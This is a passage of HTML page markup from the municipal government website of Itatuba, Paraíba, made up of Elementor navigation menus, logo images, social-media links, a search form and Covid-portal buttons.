			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-605ba59 elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="605ba59" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9608816 elementor-widget elementor-widget-button" data-id="9608816" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Portal Covid</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-e82146a elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="e82146a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-e82146a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e82146a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc256fd elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="dc256fd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-dc256fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://itatuba.pb.gov.br/?elementor_library=nota-fiscal-eletronica" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dc256fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://itatuba.pb.gov.br/?elementor_library=nota-fiscal-eletronica" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-f31c8ae elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="f31c8ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-f31c8ae" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f31c8ae" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-063d9cb elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="063d9cb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f899828 elementor-widget-tablet__width-initial elementor-hidden-desktop elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f899828" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2d2aa57" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1fa5019" href="https://www.instagram.com/itatubapboficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-bd267f1" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fe5c571 elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fe5c571" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-fe5c571" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3940 current_page_item menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" aria-current="page" class="elementor-sub-item elementor-item-active menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fe5c571" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3940 current_page_item menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" aria-current="page" class="elementor-sub-item elementor-item-active menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ec5f31 elementor-widget-tablet__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="8ec5f31" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8ec5f31">Pesquisar</label>

					
					<input id="elementor-search-form-8ec5f31" placeholder="Pesquisar..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7110f8f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7110f8f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-914fbb9" data-id="914fbb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e55558 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e55558" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-a734722 elementor-hidden-desktop elementor-hidden-mobile" data-id="a734722" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4c4869a" data-id="4c4869a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78b3f66 elementor-align-justify elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="78b3f66" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PORTAL COVID</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-de7125c elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="de7125c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-6122a87 elementor-shape-circle elementor-hidden-desktop elementor-hidden-tablet elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6122a87" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a3a631a" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8a8a575" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-17008bf" href="https://www.instagram.com/itatubapboficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2507e04 elementor-align-justify elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="2507e04" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PORTAL COVID</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e392677 elementor-hidden-tablet elementor-hidden-mobile" data-id="e392677" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f09fec elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4f09fec" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4f09fec" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4f09fec" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
